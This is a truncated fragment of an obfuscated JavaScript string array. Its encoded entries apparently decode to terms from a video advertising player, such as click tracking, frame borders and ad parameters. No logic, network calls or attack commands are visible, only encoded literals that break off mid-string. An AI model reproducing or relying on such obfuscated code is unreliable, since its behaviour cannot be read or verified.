hj5vg9bDhrHyW','zxnPEMuGBgLZDa','zw5Krfre','zxfJAxjJ','DhjWzxPPDw0','yM94sgq','ENDUAG','iIbZDhjVA2uTBa','Aw1L','qMfYDG','DMfSDwuGBxvZDa','tM8GDMfSAwqGBq','vMvYEvrOAw5tCa','yM94Dvi','C2vHCNi','C3rVCMvvCMW','u3vMzML4','B25LCNjVCG','idaSidaUnsK','sfrnta','qMn5','cJXWyxrOigq9iG','C3f1zG','qwfJDxrL','uKXbwsbbvfrbqW','CMfKAwm','zfn0EwXL','jNnLCwLKpq','CMv0CNKGAw1WCG','Eg1SBNm6','tg93zxjmzwz0qq','CMvHBgLUzq','u3f1yxjLu3vICW','DwfSihrVig91CG','y2H1','y2XHC3nmAxn0','B2jZzxj2zq','BMLUzYbHBMqGzq','Aw4TCgfNzs1Tzq','whnJCG','yxjPBMC','nNb4ide1ChG','B3jVCG','jMfIx3rLC3q9','y2XVC2uGyNv0Da','rg90','sw1Hy3i','BMjZCa','BhrYAq','zwjPza','CxvPBgLICML1Bq','ywzY','B3nJChu','vMvL','y2LYC2nPCG','zw5Krfrelhn0yq','y29UzW','rxHWB25LBNrPyq','z3jHEq','z2v0sxrLBq','DcbKzxrLy3rLza','cIaGica8AdiGCW','zcbPCYbUB3qGDG','DgfYCM93','BNzKyxnO','Ag9YAxPVBNrHBa','y3vYyxjY','C2nHBgfIBgu','ChvIvMfSDwu','ywXSB3DLza','B250B3vJAhn0yq','CgfYC2vwyxn0wa','BwfPBNrHAw5bCW','AxnbzgjnB2rL','yxbVCW','yMXVy2S','C3rHDgLJ','AxnbCNjHEsHZzq','AxnbCNjHEq','DgLVBJOGC3bPBG','z2v0q2rUrg9Tyq','zgv2AwnLoG','Cgf1C2vKoIa','u2TPCcbKzwXHEq','zs13Awr0Ad0ImG','vhjHy2TPBMC','uMv0CNKGAw4G','swrVDa','Dg9YEq','jMzHBgXIywnRBW','yxjLtw91C2vnBW','r2fTBwfK','sw5PDgLHBcb2Aq','suvt','y3vYCMvUDfrHCG','zNjHBwvIB3jKzq','B25MAwC','igfSDcbKB21HAq','zg93BMHHCNbVBW','re9nquLo','CMLNAhrSzwz0Aa','CLrLC3rPBMC','zxnZAw9UigDPDG','C2nYB2XSv2LKDa','mtaUndCYmYaXoq','lJG0ndeZidKUma','vKftvc1YzxnVBa','DwDYyxzL','DhnJEq','yMfJA2vWC2LSBW','AxvRy3K','CMn1yG','yMfJAW','BgvX','Bgf0','DgnHCM9U','zwqH','jMmZpq','zhvOyxi','ywXS','ide4lJqYnZKGmq','uKfore9n','DxbLCNnLDevXDq','Cg9Wx3PVBMvFAq','iIbTAxnZzwqGCq','qwzY','DhjPDgLTzq','zvjLC291CMnLCW','y29SBgvJDe9UyW','B24GB3zLCMXHEq','BgLUzYGP','yM9Sza','tgvZC0vXDwfSrW','AwvJEq','u2vZC2LVBIbSAq','C2v0t3zLCMXHEq','BwvZC2fNzq','yw5NBxnK','v2vKz2u','BM8GCNiUigv4Aq','r3jLyxrLCG','tw9WzG','zunYzwf0AxzLrG','CxvHBa','lIbKDxjHDgLVBG','zuzPBhrLCNm','t29WzG','DwrIBgfJ','r2v0ifzbu1qGqq','DMfYDgHLDge','y3vWyNjJyxa','l3nJCMLWDc9WDq','ywjZ','A2nLzgLS','Dg8GBw91C2vKBW','lNCZlM9YzY9ytq','CMvMzxjYzxjWBW','BM8Ty29YCW','v3nJCG','AwnHlcbZyw5Zlq','C29SyMfY','AgLUzYb6B25Lia','BxnJCG','BM93','wuLJEq','zgf0ytP0zxH0lW','zsbtyw5KyM94ia','CLzHBhvLCW','CgfYC2vcB29Szq','y2XVC2vK','B2zM','Bg5LCxe','vMrHC2HS','B3nSyxnO','ywXZ','DxnLCL9LBMDHzW','CMvTB3zLtgfZDa','y2XVC2uT','tM9UtgLUzwfYqq','AgnPCMm','z2n5','nNb4','DMLKzw8Gzw5Kzq','yMvJyxvZzq','EwfJDxrL','tgvZC0XLC3m','C2vXDwvUy2u','DMfYCgK','BNzHCa','CMrXDw8','z2j0Ca','zgv2AwnLtwvTBW','zgLZCgXHEtOGzW','ExvTBa','suzsqu1fie9wrq','Bg9Wyxi','CNnXyG','idmGyxr0zw1WDa','tgvMDfrLzvzLyW','vfniy3K','D0r1CMf0Aw9U','oIbUDwXSlaOGia','Aw5KzxHpzG','yxr0ywnOigHjCa','ywXSB3C','BIbPBNrLz2vYia','zg90zxfKB3q','Aw1Hy3i','CMr3yxjLq29UyW','lxjLzMvYCMvYiG','wMn5','AxbWx3PVBMvFAq','CM93C2vYr2XVyG','x3vYBa','ideWmcu7','BNzSDhjPzq','BhrOCMvL','zc4GzxHPDa','Dg90ywCGCM90yq','lw1VyMLSzq','CMvUzgvY','Bgf0ywLS','yxbWq29Kzu5HBq','AfvstfrLBxbSyq','yxrPB24GywXSBW','zxzLBG','mtnWEa','tgnHCM9U','u3f1yxjLsw50zq','BMf0DxjHBhm','t21Lz2e','AxnjBNrLCNn0Aq','ywXSB3DMDwXSCW','tgnLzgLS','y2XVBMvoB2rL','C3vIzq','BNqUiev4CgLYzq','rvjst1jdt0rf','zgv0ywnOAw5Nia','DgHPCMrrDwfYDa','BMfWrq','DgLHBejLAw5NuW','z2v0','yNKGzxzLBNqGDa','DgLUDa','Aw5RignSAwnR','tuLnrv9uwvbf','q0HJEq','BevN','t21Py3jVBG','ywnOzwqUihjLyq','y2HPBgrmAxn0','zw9NB24','B092zxjSyxLZ','BNrfCxvHBa','DhjPBq','DxrZAwq','y291BNrvuKXuzq','DhjHy2S','C2HVDwXKvhjPzW','DhnJCG','ndaW','cIaGicbZzwXMlG','nKWXocaXociGCW','rg91yMXLvxbbCG','A29WzG','zvzHBhvL','lJu0mJzdos45na','C2L6zuLUDgvYDG','Aw50ChjVza','C2v0tMfTzwrjDa','z2v0vvjj','Bg9WzG','y3jLyxrPDMvZ','y2X1yNn1Axq','B2yGt2zMC2nYzq','BMXbCNi','zwz0','DMfSDwuGBM8Gzq','iIbPBNn0zwfKmG','BMXHCNi','zwXLBwvUDc1SAq','yxr0ywnOihzPza','B2zMC2v0vg9W','ndq5nJa0z1b4CxPf','BMvKoG','D3jPz2H0','Axntyw5KyM94zq','AwrSzq','ChvIBgLZAgvYvq','yMXRmZq','sxrPBgrL','BwfYz2LU','rfnJEq','ihnLDhrPBMDZlG','yxr0ywnOu2HHza','zwXLBwvUDfrHCG','vw5KzxjqyxjLBG','CMW6ia','C3vWC2v0zxfX','sw52ywXPzcbUyq','C3rHy2S','rwrNzq','BgLZDgvUzxjZ','C3vWC2v0zxe','AgfTAwX0','zNjHyZu4','z2H0zxe','oYbJAgfYC2v0pq','jMnHCd0W','zxiGzg9LCYbUBW','ANvZDgLMEunVBG','AxnO','BKDN','y2XLyxi','yNnK','jNDVpq','AhmGBM90igfSBa','z2vZBgvZ','tM90vgLSzgvfCq','ig11C3qGChjVDG','tM90r3jLyxrLCG','qwrtzxj2Aw5Nsq','rg93BKXLzNrsAq','yNnVBa','BMDbzhm','DwzPC2H0','BgjYywnR','CgvYBwLS','vgLSzgu','ChjLyW','A2uTBgLUzwnHCa','icaGFtSkica','DMfYDhjPyw5NBa','x3jLzNjLC2G','ywrqyxLSB2fK','uMLNAhruzwvbCG','BMfTzxnWywnL','x25Vzgu','vxbuzwu','AwzYyw1LuMvZBW','BNvW','seLfuKfsq0HzxW','tgvMDfrLzufYCG','v2HHBgu','CxvVDa','y29SB3i','BMXLCxe','DhrPBMDZ','yMLNDxbSDxm','C2nJDwu','AgvZAxm','v3jHChbLCG','sMn5','BgzPC2H0','q2XPy2SGDhjHyW','C3rLza','otuL','oIbJywXSAw5Nia','we1mtLm','zMvYzw50AwfSra','Dgv4Dhm','Awr0Ad0ImIiGCW','Dw5JBg9ZzwqGEa','BgvK','B2rL','C2HJEq','DgLTzvbSDxjHBa','yw9WzG','AgfZtM9jBNzLBG','BgLUAW','q3jLyxrPDMu','jMLWChrYpte','mIa5lJK0ndy4ia','y3vYCK1VDxnLtq','EgzY','uMfYCG','C2nLzgLS','y2HP','twfPBIb2CYb3BW','DxjJCM9W','y3jLyxrLrwXLBq','rLvmtfnduKvftG','D2LSBenOyw5Nzq','C3fZDwjL','CMD4BMDPyNf4Cq','ig9Uia','C2fJDxrL','z25HChbYB3G','DMvYDgLJywXbBa','rg9JDhLWzsbJyq','D3jPDgvSBG','z2zY','BgvZ','y2HHBMDL','yIbTB2rLig9UlG','BNrLCNzHBenOzq','C2v0rhvYyxrPBW','zM9WzG','ChjVChrV','y2vUDa','u3vWC2v0','Dc10B3rHBc1Jyq','B3zIyxi','yMfU','C2HVDYbVDMvYBa','ExnJCG','q3jLyxrPDMvZ','qM9WzG','BM9Uzq','DxbZAwXVBG','ndG4ocaXnc41nG','B3jKzxi','AxnuywjgB2n1CW','ys1SAwi','Aw11BvrPBwvjBG','l2fKl3zPC2L0lG','ntuSidi1nsK','yxbWzw5Krgf0yq','BgfYCMjMCW','Chjf','EMzY','uhjVCg9YDgLVBG','BwnVBw1H','zsiSieHLBhzLDa','jNn1yJi9','B3jHCNi','ocaXmc42nJeXia','yxnZzxrxAwr0Aa','C2TPChbPBMCGyq','otKGos4WmteGnG','tgvMDefYCM93','BNjHCNj3','DgvYC3rPDgLHBa','ywjVCNq','ihnLyW','rg91yMXLtg9UzW','zNnJCG','zwrVD24','yNjHBMq','C2v0rxHWyw5K','mdaTxhuWmZzgxa','C2vUza','y2HPBgrYzw5cEq','CMXOyxi','tg93zxjsAwDODa','C3rVCMfNzq','q3vWq2fW','ogmZDLiZ','EgL0iq','igLZig5VDcbTyq','AgfYCMnPCG','y2fWy2fW','CYbUB3qGysbIBW','CMLUzW','CMvZB2X2zufSBa','BNn1yNnLDa','jsb7ihrYyw5ZzG','ywLUigfMDgvYia','qvnLy3rPB24','swn5','re9nugfYC2vY','yMvSB3DuAgvgBW','mtCUnJeYmsiGCW','AgfYCNC','DefYCM93','C2v0uhjVz3jLCW','odb2DW','i2rVy3vTzw50','C2nUyxa','yMTHCM93','zxf1AxjLzcbZDq','CguUig1Hy3jVCW','zwn0','yNnLCNzLCG','DgHLDgfZEw0','icaGicb9ignHDa','Bg9HBMC','B2zMC2v0tgvMDa','Dg9WlwXLzNq','BgjHCNi','iK0Xns41mZu1ia','tfrLBxbSyxrLCW','qunusu9oienbta','nZaL','Dgv4Da','DMfYCgHP','y29TBwf0','y3n1Ca','CgfYC2u','Aw5Zzxj0zwqGyG','C3vImq','yM94Afu','vKrHC2G','Dw1S','BgjICMS','BhnHCxvV','zgnHCM9U','DMLKzw8','Aw4Gyw5KihbHDa','BNbYy3vL','D2vKz2vX','lNbVC3rnzxnZyq','qMXVy2TLzefKqW','DgnOihrOzsbJDq','Dg9YqMfY','zMvTywXL','ywrfEhbHBMq','CM9WBhvZ','C3vJy2fWChjVEa','rhnJCG','Dg9W','re9nrxHJzxb0Aq','wufJEq','CM90yxrPB24GBa','DgLTzwqGB3v0ia','zM9YywXS','CgfYyw1LDgvYCW','BsbPBNrLCNzHBa','y2T3AxnLq29UDa','CNnO','jNv0C2LKpq','BNzeyxnO','C2jXDw8','DMfYChjVChrV','zg90zxe','B3qGDMfSAwq','zwrcAxrYyxrL','y3vSyxjY','AwDODefYCM93','mtbWEa','DMvYBgf5CW','twvSBgLUDhjM','yMLNB3rPBwvZ','DMLKzw9tBgLKzq','y3vWCW','B29WzG','rw9WzG','vxbuzwvbCNjVDW','C3fJyxa','C2zY','y2fWDhvYzq','zg90CgX1CW','BwLJCM8','BMj1BxbL','ywqGzM9YBwf0ia','B251Ca','CgvYy250','zxnZAw9UlIbbDa','BMXf','zwnPCG','DxjJzxm','zxf1AxjLzci','BMDLCxe','CNnHCxvV','mJu1lcaYntuSia','zxHWzwn0yxrPBW','ChjPBwu','zeHHCG','C2LNBwe','BhnXDw9Y','rwXLBwvUDa','DfrLzq','CgfYC2vKrw50Aq','wwnPCMm','tg9Uz1jPz2H0qq','DKHLAwDODa','y2TZ','ueXbq0vnru5uva','igrIzYa9igDSlG','m3b4ihnVBgLKia','C2v0rNvSBfnJCG','rwnPCMm','zwqGmJaWig9Yia','xYOGz2XVyMfSCW','C3rHCG','lgnVBdO','B2nRx2LUzgv4','rwXLBwvUDcaN','DMrHC2G','y29UAw50','igLZig5VDcbJBW','mdeYmZq1nJC4oq','C2LNBMfS','Dgf0Aw9U','zxjHy3rPB24GzW','tuvesufqtefzsa','q29UDg91CKLUDa','zxvYBW','yMXHBMS','yM94vwW','A0XPC3rLBMvY','AgvPz2H0','y2fSBa','os43mdy3ncaZlG','vwfYCM9JAxi','zxzLBNq','jMfSBg93zwrFyW','EhnXy3vW','mJe0nZq4mZy0nG','ywn0zxiGjY8Nia','C3vIDhjLzq','vMvYyMfY','z3nJCG','mtbWEcaYmhb4','AgfYzgn5','ifnHBMrIB3Gkia','qurqtefzsevbra','zY4GuMvJzwL2zq','q1qTq0Xpu0u','y3vYC29Y','rgfNz2vY','CMLNAhq','yM94DuW','yMvJyxvZ','AxrLBq','tw92zxm','q0fdsevcvvnusq','zuX1BMnO','yxbPza','AMf2yuvUywjSzq','qurdqvrfr09ssq','AwnZkcKGCMv0Dq','C2vZD2fY','D3nJCG','y2XPzw50sgvPzW','yNv0Dg9U','C2TPCerLBgf5','Aw4GzNjHz21LBG','vwDYyxzL','BMrHC2G','DhLWzs4GBwfJCG','CNnPB24','Dg9gAxHLza','BwvUDcb3Awr0Aa','CMfUzW','zunw','zwXZ','Bg93zwrpBKvSzq','ihLLDca','CMf0Aw9UywXZ','rvjst1i','y29SBgvJDgL2zq','Aw52ywXPzcb0yq','Aw1LCW','CIb3AxrOignVBG','y2XPy2SGB24GBW','CerLC2nYAxb0Aq','C3vJyW','BwLUu3vNz2vZDa','tK9uihn1ChbVCG','ignHBgXPBMCGBW','igvUzcbVzIbPBG','jMnICMvMpq','C2v0rg9JDw1LBG','CMvUDgX5ihnOBW','EwLJEq','DwXSC2nYzwvUlG','CMv0DxjUvMfSDq','z25LCxe','y3nZvgv4Da','z2vXCq','Bsb3B3jRAw5Nia','ywDHAw4Gywz0zq','zgv0ywnOrxzLBG','z2vZ','y3qTy2XVC2u','sfrntf9ftLrjva','lJKZmdzAiIbZDa','zMfSBgjHy2SGza','BwLKCg9PBNq','BMj1Bxa','DxnLCKfNzw50','CMvTB3zLqwXSta','DgHRyxa','ChjVCgvYBhKUcG','EsbHz2fPBIbHzG','BhrPBwvZ','quWGsuzsqu1fia','AwXL','BgfYCMXW','C2uGzgLZywjSzq','vgzY','BNn1Ceu','BMXLC3m','ihnLBgvJDgvKoG','C3fYDa','CNbHCG','rg91yMXLtgvMDa','z29uB0j1DhrVBG','Cg9PBNrLCKv2zq','CMvHzhKGDg8GCW','wM9UzunVBMzPzW','jMnIv2LKDgG9','Dg86','zMfSBgjHy2SGCG','uMfUzW','Cg9PBNrPBNq','zNjVD24','sgLSyMvYDfnWyq','BKX0','ENDQ','AhrTBdTJAgfYCW','y3vYDMvHCNjVDW','ugX1C01PBNvZ','DMX0CMK','Axnty3jVBgXPBG','DhjPyw5NBgvKBW','mtrdmJeUmtq5na','B3nJCG','zgv0ywLSCW','DgvKoIbJDxjYzq','CMfXDw8','B3vUzciVpGO8Ca','zNjHyZiZ','zMf0ywXfCNjVCG','pgH0BwW+pg1LDa','C2HVD0fKtw9IAq','ywn1Dgu','vw5PB24','C3rYywLNAhrLCa','Aw52ywXPzcbJBa','rgnHCM9U','mtuUmtiYmum2lG','yMLUza','DMfSDwuGBwLZCW','CMvKq2XPy2TZ','BM9UBgLUzwfYqW','y29TCgfUAw9UqW','C2HPzNq','zMXHDhrLBG','CM93ihDYyxa','yMLND2vKz2u','Aw1Wzwq','CNKHihrYEsbHzW','y2fWyNjJDxa','CMfYCMzZ','tM90tMvZDgvKrW','ExvJEq','yw1LlIbLEgL0','qw5K','zwXLBwvUDcbWyq','D3jLyxrO','wM9UzuLK','zMLYC3q','zw5KBhKGAw50zq','B3zLCMXHExnszq','tK9ux0zpvu5exW','zMLSzsbZzwXLyW','DgvY','zxnZAw9UihbYzq','vMvYDa','u2n5','B3vUDgvY','zgvSDge','lJqXoti4tdeXia','Bw91C2vKB3DU','y2XPy2TFDxjS','AwfSlhnHBNmTCW','CNvJDgLVBG','zxHWzxjPBwvUDa','CgX1CW','CMfUz2u','C2nYB2XSqw5HBa','ugfYC2vfCNjVCG','CNrYAwy','y3jLyxrPDMu','Aw9UigDPDMvUia','zuzPBhrLCG','CMDIysGYntuSmG','A2v5zg93BG','Bg9HCNi','y2XPzw50sgLUDa','tM90vgLSzgvgDq','ChbLyxjZigjVDa','tgvMDerVDwjSzq','D2HPDgu','BgfYCG','Ag93igfK','qwjVCNrfCNjVCG','sw50zxjZzwn0Aq','y29WEq','vKLeru8Gt1zfuG','tM8GDMvUzg9Yia','BNjHCNi','zg90C3f1yxjL','AgvJAYbMDxj0Aa','uhjLy2vKzxntBa','y2f0Aw9UigvSzq','wwfJDxrL','u2nPCMm','zwXLBwvUDa','yw5Nzq','CM9WzG','C3vWCg9YDgvKiq','C3vIC2nYAwjL','rxzLBNrZ','zgL1BsbUB25LoW','sgLLCMfYy2H5ia','i2zMzMzMzG','BhrJyW','iJ48l2H0BwW+','uLrd','ywrJC2G','ugfYDe9MtgLICG','zg9SBgfY','BgfZDfbLCMnLBG','BM8GCMvIAwrKAq','tM90rxf1ywW','BMHHCNi','ywnPCMm','Bef0ywLS','DMLLD2fIBgu','A2vLCgfSAxzL','zM9UDezHBwLSEq','zu92zxjSyxLZ','BgvMDdOTmtaWma','ywXYzwfKEsbJAa','BxnnyxHuB3vJAa','twLZC2LUzYbxzq','zwDZ','y29WzG','ntCYmdCGmteGnW','qLjfquTqt1njva','DxrZAwqTC2vUza','vgvL','s0PJEq','yMjYAW','D2vKz2u','D3jPDhrLBIa8vW','jNb1yL9OyxnOpq','AeLWCcbHBhjLyq','ueXbwuvsq0fqqq','yM94BwLUDxm','vMLKzw8GBg9Hza','CMnLzgLS','Aw9UywW','zsbJB25MAwCHia','D2vIA2L0lxbSyq','DgfYz2v0rwXLBq','AcbMDwXSig92zq','ywrvCMW','Dxz3EhL6','zMPSAwC','y29Uz2rVDa','ntvWEa','qxnJCG','zwnRzwq','yw5NBxnKywi','rxf1ywW','zhrKB3q','quruwvbf','DgGGAxmGBM90ia','Dg90ywXdBgLJAW','ChmGzNjVBsbZAa','C2HHCNa','r3jLyxrLCKXLCW','AgvYihbVCcbPCW','mYaYlJq0ntm3ia','CMvTB3zLig1Vza','B2XPBMu','y2nHChm','B3b0Aw1PEMvZCa','BM90ihzHBgLK','yM94vvi','mYaZlJe1odm4ia','zxjSyxLZ','DxjYzw5JEsaHpq','BIbHzNrLCIaZma','C2LTCgX1CW','vgLTzq','uMLNAhrvCfrLzq','C2nVCMu','uMv0CNKGDhjHyW','C21HC2HW','psjMB250lxnPEG','jMD0oW','u3rHDgLJuMvZBW','n013vMu','CgfYC2W','ChbLBMrLzcbZAq','AwPSAwC','tM90rxHPC3rZ','CMvXDwLYzwq','zxj2ywXdAgvJAW','q0rbvefFu0vdva','z3rKB3q','BMqGjW','zu9MzNnLDa','BwvKAwfuExbL','x3n1DJvF','zxHPDa','re9dvu1ftLrFrG','zgvSAxzLCNLuEq','BgWkicaGicaGFq','DgvUzxjZigf0Da','ChG7DMLZAwjPBa','u3rHDgu','zwLUzYbJDxjYzq','Dgv4DgfYzwe','AxniDg1SvgvTCa','zwqGD2L0AcbHza','y3vYyxjYBq','we1muMvHzgvY','s2zY','BhnXyG','yxmGDgHLihDYBW','CYbHDdO','B2DYyxzL','DgvHza','Bwf0y2G','sw90yq','A2v5','y2XPzw50v2LKDa','AxvT','Bg96zG','Dw5RBM93BIbdBa','t3bLBLnHBNmTuW','BNnJ','rxHPC3rZ','Bg93zwq','z2fW','ExOWmtiZndu2nW','mtfHufLpDNC','ihX8icHZzwXMlG','Bg9VA3vWuhjLzG','y3jPChq','iM5VlxjLzMvYCG','y2XPy2TuCMfJAW','C3vIrwXLBwvUDa','yM94rgW','BM9KzvzHBhvL','ihjLBMrLCMvKia','nhb4ideWChG','ihPVBMuGy29UzG','AgvHCNrczwf0sq','AxrOignVBMzPzW','Cg9WDxbZiIb0BW','tM8GBw9KAwzPyW','B2n5','B3bLBG','DwrHCNi','BwLKyxn0','DgfIAw5KzxG','zNvSBfzLCNnPBW','AgfPCNnW','zgvSyxKGChjLCW','zxHWyw5Kzwq6ia','zNjHyZe4','BM90vxnLzcbNAq','y3vSyxjYCa','yw5NBgvfCxvHBa','z2XH','BM90igLUigLMCG','BwzY','yxv0BW','C2vHCMnOugfYyq','wNbrDZLyA0XTtG','Aw4GDxnL','B3iUBgfUz3vHzW','tgvZC1rPBgrL','tgvZC0z1BgXfCq','pt0GiNvUzgvMAq','z2v0ugfYC2vY','CKjHCNi','BgvXCq','y2fWCgvK','ugfYyw1LDgvYka','l2fKl2n6y2yUCa','yMLNC3rHCG','B3jKBq','y2XLyxjbBMnOBW','ywrqyxjHBwv0zq','BMvZzwfY','kIK/ja','rg91yMXLrg90','z3rYBgvZCW','yxnZAwDUqxr0CG','ywrtzxj2Aw5Nsq','zw5Krg9JDw1LBG','AxnuywjtD2fW','Bg5LCq','oNDPBMrVD1SIyW','igvYCM9Y','AgfZ','zgLHBw9Uzhn1Aq','BM93CMfW','uMn5','Dxm6ia','DgL0AwfSqw5KqG','Bg9Uz3jPz2H0yq','idCUodm1nZiGmG','zw5ZCa','u3f1yxjLu3vWzq','BMXLzNq','osaXnc45odKGnq','zxj0EurLC2nYAq','zgLZCgXHEq','tgvMDfzLy3rVCG','Aw5JB25ZAxn0zq','DwvZDa','zYbMDwXSigjVza','C3LZDgvTswq','u3nJCG','BMCGCg9W','BgLZDgvUzxjdBW','EvnLBgvJDg9Yqq','tM90tgvMDfrYAq','Eg1S','zsb3CM9UzYb0Eq','zNjVBq','vw5KzxjcCMfJAW','rg93BKXLzNruzq','C3rYywLNAhrWAa','DcbVDgHLCIbWBW','yxr0ywnOigHWlG','yw5NBxnKywq','zxHWyw5K','C2TPCa','BgvZzg90B3i','zwzNAgLQA2XTBG','u0Hdsgn5','B3bHCG','qxrPBgrL','BMrVD24','ChjLDMvUDenSAq','AwCGDxjSoIa','AwrLig9UzsbVzG','tK9uqvrjt05FtG','rgfZAhy','DgvYigHHCYb0BW','yxjWB29UCW','C3f1yxjM','BMLZza','ntC2osaYms45oq','BhrJAxi','z1n0yxr1CW','DgeGBMfTzt0ICG','Bwf4igfKCYbYzq','zxfZBgfUDgD0CG','B3vYsw50zwDYyq','B2fKzwq','Dcb0ExbLpsj0zq','zwfKEsbSB2fKzq','zxjLCL9PBMzViG','CMjYA3nSDq','Ag9YyMfY','B25Jzq','DMvYDa','uKfhtuvovf9otW','AxnJCG','BgfZDfnJCM9SBa','C2LSB24','BM9Kzu5HBwu','DMfYBM90AgLUzW','Bg9VCgfYCM93Ba','Aw5Ly2fWpsjYBW','ignZCYbZzwXLyW','t3rPBwvZ','zsb0ywiGB3iGyq','DcbHBMqGC3rVCG','DMfYzxbZAwXVBG','AgvHCNrZDwL0','BNDHCNjVDW','C3vWC2LT','BMuGywXYzwfKEq','yMXLsw1WCMvZCW','vw5PB25qBhvZ','ChjLy25ZAw0','CMfYCNrS','yMfJA3bYAw1L','B3jpDMvYBgf5CW','CMvUzgvYug9ZAq','B3zLCMXHExmGCa','AxbYB2q','q2vUDgvYrg90','z0nSAwvUDfjLyW','BhjOyxi','zwzMzwn0AxzLva','zNjHyZe0','iIbTAxnZzwqGCW','yxnZAwDU','Aw50zwDLCIbVCG','BwfYz2LUtgvMDa','qxv0B3bSyxKGyG','yLjuqYbZDxbWBW','C3v2na','BhjJB3jUzxi','zceGu2vUzcbSyq','BMXKCG','qZiYlJaWodmGmq','quWGsfrntcbdvq','ntm3ideYlJC0mG','BKXPC3q','AxnoDw1LCMLJ','CYKGoIbBxsWkia','Ag9ZDg5HBwu','BgvS','AxntAg93Aw5Nua','DgvKisb1C2uGAq','u3vJy2vLzhnuAq','zMfSBgLUz2rVDa','q29KzsbPCYbKzq','uNnO','x2LUDgvYC3rPDa','z2vZBa','Dgv4DefSAwDU','C3rYB2TLpsj3Aa','yM94sfu','Dw9NB24','zwnVz25PC2vKia','BwfNzq','Dgv4DerLy29Yyq','z2vtzxj2AwnL','yMLNDMvL','BMn1Ca','zwq6ign1CNjLBG','Bgn5','C3rHDhvZ','BgvMDgXLzNrHCG','z3rYzxfSzxnZ','C2XHCNi','zMLYzwq','CMvHDhrHy2HPBG','vxnJCG','AxnqCMv2Awv3tq','z2PJEq','BwfSDa','Aw9U','igzVDw5KoG','DcbKB21HAw4Gyq','v0vcr0XFzgvIDq','C2nYB2XS','sMzY','CgfYC2vwqvnu','DMvZtw9ZDgX5uW','r29Vz2XLienOCG','vhj1zq','yM90','CMvXDwvZDer1CG','CMvMzxjYzxi','uxnJCG','igfUigLUDgvNzq','Dw1Hy3i','AhnWywnL','yxbWCM94zxe','t3zLCMXHExm','BMLWCa','tM90u3vWzxjZzq','ihSkicaGicaGia','BM90igeGC3rYAq','C3vWBgfYCG','ChjUrq','ugfYzw50igvSzq','BgvMDhjPz2H0Aa','BgvZzg90','sw52ywXPzcbTBW','tgLUAW','B3vNAcb0CMLNzW','AhjVDwDOvvjmoG','C2nHCa','yxKGCgfYyw1LDa','C29Tzq','yxLZuMvZAxPLsq','qwrqyxjHBwv0zq','y3vYBhLLCxbYzq','AhLWAgvU','BgrL','B3jKzxjVzG','zeL0zw0','Aw5Zzxj0qMvMBW','CgHTBwf0','jNnIEd0X','C2v0igfMDgvYia','yxrPB24P','yw5JAg9YC1rVtW','BNvTt2zdzw50zq','t3vTBa','z3zUrq','qu1q','Aw5KzxG','iIbZDhjVA2uTDW','B24UihbYzxzLBG','zxDWB3j0oG','tw91C2uGBw92zq','Aw1Ly29Kzq','y2f1z2H0','y2HPBgrYzw4','A2HJEq','igjLigfKzgvKia','Aw9JEq','zgfZAa','y3n1Cgu','vgHLigHHBMrSzq','zxnLBNqGyw5Kia','BNqUyNjVD3nPBG','DxjPBMC','Dhn0CM9R','z29Vz2XLy2HYBW','zMfSBgjHy2SGCW','AhrHCNjVDW','DY5SB2nHDgLVBG','ChvIsgfZAa','ifjpvefusu9oia','z2v0q2XPzw50sa','Aw5KzxHLzezVCG','uhjPy2LUzW','yxbL','ChjLy25LCxe','BYbMCM9TieHuva','BwfW','zwXPBNrLCNm','yxrOigq9iK02ia','CMvZB2X2zvDYyq','yMfJA2nVBMC','C3vIBxvSDa','B3rOzxjbzeLUDa','B2X0','D2vIz2W','ihrOzsb3CM9UzW','BNrSEsbZAg93BG','Eg9WzG','twvKAwfgAwXLCW','kIG/oJO','zg9JDw1LBNq','AgfYCG','C3f1yxjL','AxvTBa','zxfZBgfUDgXLCW','BNvTyMvY','sw50zxjZDgL0Aq','Egn1Ca','CMvZCg9UC2u6','uMzY','y29TBwe','DgLTzxnK','DgLUzYbPCYbWCG','CMvHzhKGBg9Hza','Bgv0DgvYu3bHyW','ruqGve8','y2vZC2z1Bc1Hza','uMvHy2HLza','zw50lIbYzw5Kzq','BgvMDhjPz2H0yq','ywnK','sw52ywXPzcbZDa','z2v0uu5HBwu','z3jHDMu','Bgn1yG','uMnHCM9U','zw1WBgf0zq','EgHHCNi','DxbZAwG','CgX1C2r1','C3vWC3vI','zhn0CM9R','z3rO','Dg8Gy2XPy2S','BNn1Cgu','sfrntfjLC291CG','C3rHCNq','zNjHyZm0','sgfJzwS','CM91BMq','ru5h','y29TCgXLDguGzW','igLZigXLC3mGDa','jMnIDxi9','C2v0rNvSBhnJCG','BIbWywDL','Ag93BG','vMLLD2fIBgvjBq','sw5mAw5L','q2nVBMLUDa','CMXT','D0r1CMf0Aw9Uia','yxbHy2LY','ExnPBMXPBMu','CNKHihjLC2v0ia','CMLNAhrSzwz0yq','tgvZC0DYzwf0zq','B24Gy2XPy2SUia','tgLUzwfY','z2XLBgvMDa','CNrOCMvL','q2HYB21LierLDG','uMLNAhruzwu','DgHRC2LT','y2XLyxjjzNjHBq','BNj0CMLL','ig11C3qGyMuGBW','CgfYzw5JEq','zMXSAwC','zwrVDa','Dgv4DfjLBMrLCG','C2nZAw0','BxbSzxrLoG','C21Pza','tgvMDfvWvgvLvG','C3bHy2uGAxmGCG','yNv0Dg9Uq29UDa','zhrO','DgvJDgvK','BwvKAwfgAwXLvq','uMfYCNrS','BwLUDxnKDq','CMrZAa','AxbWihjYihnLDa','Axnoyu4','qxv0B1rHz1jVDa','DhjHy2SGz2L2zq','y3jLyxrPDMvfEa','B3zLCMzSB3C','Dg8GC2nYB2XS','EhqGB24GBgLZDa','Bg9Uz2XLzNrYAq','C2LTzxe','BcbVDMvYBgf5','zg91yMXLyMfYDW','Dw50','BwrHC2G','qxr0CMLIDxrLia','v3jVBMCGzg9JDq','yM9YzgvY','zwjhtfzLBMrVCG','CMrLzdO','BgfYCNbS','zgLL','zw1WDhLZzxq','wM9UzsbJB25MAq','ihbYzxnLBNqUia','yw5L','BunSAwnRvvjmva','yMn5','AgfZsw5JB25ZAq','zg9TqNvPBgrLCG','Dxb1CgfYCM93CW','C2nL','ugfNzsbWzxjJzq','D2zY','ywjVDxq6yMXHBG','zMLJyxrPB25oBW','uhjVzhvJDa','mtbYEKTWyxq','zxnJCG','DxrYAq','mtCGmteUotGWmW','EhqVAMf2yxnJCG','BMqGAw4GvKftva','CgfYC2vbDhrYAq','q2fW','wxvTBa','u3vIC2v0','yxnZzxrizwLNAa','B2rIBgfJ','y2XPy2TZqNLuEq','y291BNrYAwvZpq','BgLUzuHLAwDODa','yxDJB25PBNq','zNjVBsbJB2XSzq','z